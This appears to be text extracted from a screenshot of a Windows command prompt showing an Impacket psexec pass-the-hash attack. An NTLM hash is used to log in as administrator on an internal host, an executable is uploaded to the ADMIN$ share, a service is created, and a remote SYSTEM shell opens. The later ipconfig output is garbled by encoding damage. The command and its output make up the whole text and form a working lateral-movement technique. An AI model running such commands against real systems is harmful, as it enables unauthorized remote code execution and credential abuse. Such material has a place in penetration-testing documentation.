 管理员: C:\Windows\system32\cmd.exe - psexec -hashes 000000000000000000000000000...
C:\1>psexec -hashes 00000000000000000000000000000000:afffeba176210fad4628f0524bf
e1942 administrator@192.168.21.224 cmd
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.21.224.....
[*] Found writable share ADMIN$
[*] Uploading file jnVUYquW.exe
[*] Opening SVCManager on 192.168.21.224.....
[*] Creating service YQQh on 192.168.21.224.....
[*] Starting service YQQh.....
[!] Press help for extra shell commands
C:\Windows\system32>ipconfig
Windows IP ┼Σ ╓ ├
IPv4 ╡ ╪ ╓╖ . . . . . . . . . . . . . : 192.168.21.224
╫ ╙═° ╤ ┌┬ δ . . . . . . . . . . . . . : 255.255.255.0
╦φ╡ └╩╩┼Σ ╞≈ isatap.{D3383917-EBC9-49EB-B880-A2F084CD4145}:
半: